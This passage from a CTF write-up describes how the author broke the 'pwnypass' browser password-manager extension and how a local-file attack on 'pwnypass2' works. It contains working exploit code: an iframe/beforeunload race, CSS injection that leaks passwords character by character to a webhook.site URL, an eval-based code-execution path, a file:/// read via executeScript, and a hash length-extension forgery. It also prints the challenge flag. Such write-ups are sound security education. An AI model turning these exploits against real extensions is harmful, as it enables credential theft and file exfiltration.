From the official documentation, we know that the beforeUnload event will be fired when a user tries to leave the current page. A simple idea would be to use the beforeUnload handler to interrupt the navigation. However, I found that the beforeUnload handler cannot really stop the navigation (it will execute but leave shortly even if we do a sleep in the body).
window.addEventListener('beforeunload', async (event) => {
	const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
    await sleep(100000);
});
However, we know that the browser renders sites in different processes for isolation. If there are multiple iframes on the page and the parent iframe starts the navigation, its render process would send the navigation process to all the embedded iframes, and their registered beforeunload events will be fired. This process needs to communicate between different processes through IPC, which will introduce much more delay. Additionally, the JavaScript code in the parent frame will keep running as its main thread is not suspended by anything; it is just waiting for other embedded iframes to finish their beforeunload events.
Here is a simple proof of concept using multiple iframes to create a delay using the beforeunload event:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Race Condition PoC</title>
    <iframe src="https://1439eeaad5a3.ngrok.app/exp.html"></iframe>
    <script>
        const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
        (async () => {
            await sleep(1000);
            window.location = "https://www.google.com";

            // while(true){
            //     console.log("The main race page heartbeat");
            // }
        })()

    </script>
</head>
<body>
</body>
</html>
The embedded iframe:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Race Condition PoC</title>
    <script>
        window.addEventListener('beforeunload', async (event) => {
          const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
          for (let i = 0; i < 2**20; i++) {
            await sleep(1);
          }
        });
    </script>
</head>
<body>
</body>
</html>
Close the Game: CSS Injection
Once we can impersonate the origin on the background.js side, we will be able to get the admin's username and password for pwnypass.c.hc.lc loaded on our malicious website. However, the credentials are rendered inside an iframe, and our malicious website's code cannot directly access it.

Even though we could pass the username to the iframe and it has been directly added to .innerHTML, we cannot achieve XSS in the iframe due to the extension specifying a Content Security Policy (CSP) for the web pages.
// autofill.js, imported by autofill.html
const params = new URLSearchParams(window.location.search);
const token = params.get("token");
const hmac = params.get("hmac");

async function main() {
    console.log("redeeming creds token...")
    const creds = await getCreds(token, hmac);
    console.log("got creds:")
    console.log(creds);

    let output = "";
    for (let cred of creds) {
        output += `
        <div class="entry">
        <div data-username="${cred.username}" class="user">${cred.username}</div>
        <div data-password="${cred.password}" class="pass">${cred.password}</div>
        </div><hr>`;
    }
    output = `<div>${output}</div>`;

    window.content.innerHTML = output;
}
main();
"content_security_policy": "script-src 'self' 'unsafe-eval'; object-src 'none';"
However, we can achieve CSS injection to leak the ${cred.password} content character by character, as the CSP doesn't specify any style-related rules.

Note that using window.stop() to interrupt the navigation really depends on the network status of the machine. If the speed is really fast, we need to shorten the sleep time. It took a lot of time to adjust the timing to make it work on the remote side even after I have achieved my first leak locally. Here is the final exploit:
<html>
<body>
<form action="https://pwnypass.c.hc.lc/login.php" method="POST">
<input type="text" name="username">
<input type="password" name="password">
<input type="submit" name="submit">
</form>
<script>

const sleep = (ms) => new Promise(resolve => setTimeout(resolve, ms));
const chrs = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!_#$%^&*(){}';
const webHook = 'https://webhook.site/d8a9711c-ef81-414c-8702-74263ffe7ab8';
const knowFlag = 'uiuctf{0h_no_th3_pwn1es_4r3_c0mpr0m1sed_fa0d578c}';

const payload = () => {
    let payload = "";
    for (let i = 0; i < chrs.length; i++) {
        payload += `div[data-password^='${knowFlag+chrs[i]}'] { background: url(${webHook}/?${knowFlag+chrs[i]});}\n`
    }
    return payload;
}


(async () => {
    // Wait for content script to be loaded.
    await sleep(1);

    // Foo the read token issue
    // Use https://pwnypass.c.hc.lc/${i}.php instead of https://pwnypass.c.hc.lc/login.php
    // To avoid the cache issue
    for (let i = 0; i < 10; i++) {
        document.location = `https://pwnypass.c.hc.lc/${i}.php`;
        await sleep(5);
        window.stop();
    }
    // Make sure the page go to nowhere
    for (let i = 0; i < 100; i++) { window.stop(); }

    let username = document.querySelector('input[name="username"]');
    let password = document.querySelector('input[name="password"]');
    let submit = document.querySelector('input[name="submit"]');
    username.value = `</div><style>${payload()}</style><div>`;
    password.value = 'Nothing';

    await sleep(1000);

    console.log("change")
    for (let i = 10; i < 20; i++) {
        document.location = `https://pwnypass.c.hc.lc/${i}.php`;
        username.dispatchEvent(new Event('change'));
        await sleep(10);
        window.stop();
    }
    // Make sure the page go to nowhere
    for (let i = 0; i < 100; i++) { window.stop(); }

    console.log("submit")
    for (let i = 20; i < 70; i++) {
        document.location = `https://pwnypass.c.hc.lc/${i}.php`;
        submit.click();
        await sleep(10);
        window.stop();
    }
    // Make sure the page go to nowhere
    for (let i = 0; i < 100; i++) { window.stop(); }
    submit.click();

})();

</script>

</body>
</html>
Pwnypass2
The pwnypass2 challenge uses the same extension as pwnypass. However, in this challenge, the flag is saved in the local filesystem. Although I didn't manage to solve this challenge, I learned a lot from the discussions in the Discord channel. Now, I am going to wrap up and summarize everything here. I will chain all the parts in a backwards manner, from how to read the flag to the first leaking.
Arbitrary File Read through file:/// with executeScript
A technique that people have used to achieve local filesystem read access after gaining arbitrary code execution in the background worker of an extension involves opening a tab with a URL like file:///path/you/want/to/read and then using chrome.tabs.executeScript to retrieve the innerHTML of the tab you just opened. Under Manifest V2, we need permissions of "<all_urls>" and tabs. However, in Manifest V3, the API to call executeScript has changed and requires more explicit permissions to access file:///.
A tiny example to show the technique is as follows.
// manifest.json
{
  "manifest_version": 2,
  "name": "PoC for Arbitrary File Read",
  "version": "1.0",
  "permissions": [
    "tabs",
    "<all_urls>"
  ],
  "background": {
      "service_worker": "background.js"
  }
}


// background.js
(async () => {
  chrome.tabs.create({ url: "file:///Users/" }, async (tab) => {
    let res = await new Promise((resolve) => {
      chrome.tabs.executeScript(
        tab.id,
        { code: "document.body.innerHTML" },
        (result) => {
          resolve(result[0]);
        }
      );
    });

    console.log(`innerHTML for url: ${res}`);
  });
})();
Arbitrary Code Execution in Background.js
To get the XSS in background.js, there is something in the file that really caught my eye even at first glance.
// Background.js
async function evaluate(_origin, data) {
    return eval(data);
}

const commands = {
    read,
    write,
    evaluate // DEPRECATED! Will be removed in next release.
}

async function processMessage(request, sender) {
    await init();
    if (sender.id !== chrome.runtime.id) return;

    if (request.action === "issue") {
        // generate token
        const ts = Math.floor(Date.now()/1000);
        const tab = sender.tab.id;
        const origin = await getOrigin(tab);
        const command = request.command;
        if (!commands.hasOwnProperty(command)) return;
        request.args.length = 2; // max 2 args
        if (request.args.some((arg) => arg.includes('|'))) return; // wtf, no.
        const args = request.args.join('|');

        const token = `${ts}|${tab}|${origin}|${command}|${args}`;
        return [token, await doHmac(token)];
    }

    if (request.action === "redeem") {
        // redeem a token
        const {token, hmac} = request;
        if (await doHmac(token) !== hmac) return;
        let [ts, tab, origin, command] = token.split("|");
        if (sender.tab.id !== parseInt(tab)) return;

        const args = token.split("|").slice(-2);
        return await commands[command](origin, ...args);
    }
}
In the issue action request, it joins all the command and args into the issue token with | as the separator character. During the redeem stage, it splits the token by | and uses the third-to-last part of the split as the command and the last two parts as the args.

So, if we can control the token sent during the redeem action stage and replace the original token with a malicious one like ts|tab|origin|evaluate|PAYLOAD|NONE, we can trick the program into using evaluate as the command, causing our payload to be evaluated. However, there are two challenges to make this happen: 1/ hmac calculation; 2/ controlling the token and hmac sent to background.js.
Hash Length Extension Attack
We cannot directly fool the program to use our token as it is protected by a HMAC value. The HMAC value calculated based on the key saved in the storage.
let keyArr, key, iv;
const s2a = (text) => Uint8Array.from(Array.from(text).map(letter => letter.charCodeAt(0)));
const concat = (a,b) => {
    const c = new Uint8Array(a.length+b.length);
    c.set(a,0);
    c.set(b,a.length);
    return c;
};
const toHexString = (bytes) =>
    bytes.reduce((str, byte) => str + byte.toString(16).padStart(2, '0'), '');

const doHmac = async (d) => toHexString(new Uint8Array(await crypto.subtle.digest('SHA-256', concat(keyArr, s2a(d)))));
Here we carry out an attack named, Length Extension Attack, in cryptography, and its basic idea is that attacker can use Hash(message1) and the length of message1 to calculate Hash(message1 || message2) for an attacker-controlled message2, without needing to know the content of message1, according to the wiki. Here is the tool to achieve this attack.
There is another fact that we can take advantage of in the s2a function: Uint8 only keeps the last 8 bits (char from 0 to 255) while the output letter.charCodeAt(0) can be much larger. For example, for the letter ∫, its charCodeAt(0) output is 8747. However, the output of Uint8Array is 43 because the upper bits have been discarded. This fact allows us to make a hash collision as the char ∫ is treated the same as C.
By combining these two points, we can perform a cool attack to inject our payload into the token while keeping the HMAC value consistent. The basic idea is that once we can leak the token and its HMAC value, we can replace the | char in the original token with ż char. Therefore, the original token concatenated with the private key can be seen as the message1 above. Even if we change the characters in the original token, they appear the same when passed to the hash algorithm. Next, we append our payload to the original token with a real char | and then use the length extension attack to get a new hash code.
Forge the token and HMAC sent to extension
Notably, there is a sender check at the line if (sender.id !== chrome.runtime.id) return;, so we cannot forge the sendMessage from our script directly. Instead, we need to use content.js or the defined web_accessible_resources in the manifest to achieve this.
Upon reviewing the content, I found a place in the content.js embedded script that allows us to control the token and hmac token. The content.js script embeds an iframe with the src set to autofill.html to show the saved password. The autofill.js script will retrieve the token and hmac from the embedded URL and send them to the background.js.
// autofill.js
const getStorage = async (key) => new Promise((res)=>chrome.storage.local.get([key],(storage)=>res(storage[key])));
const setStorage = async (key, val) => new Promise((res)=>chrome.storage.local.set({[key]:val},()=>res()));
const getCreds = async (token, hmac) => new Promise((res)=>chrome.runtime.sendMessage({action: "redeem", token, hmac},(creds)=>res(creds)));

const params = new URLSearchParams(window.location.search);
const token = params.get("token");
const hmac = params.get("hmac");

async function main() {
    console.log("redeeming creds token...")
    const creds = await getCreds(token, hmac);
    console.log("got creds:")
    console.log(creds);

    let output = "";
    for (let cred of creds) {
        output += `
        <div class="entry">
        <div data-username="${cred.username}" class="user">${cred.username}</div>
        <div data-password="${cred.password}" class="pass">${cred.password}</div>
        </div><hr>`;
    }
    output = `<div>${output}</div>`;

    window.content.innerHTML = output;
}
main();
Therefore, the only problem left is how to leak the embedded iframe's src URL to get a valid token and HMAC value.
Leaking an embedded iframe's src
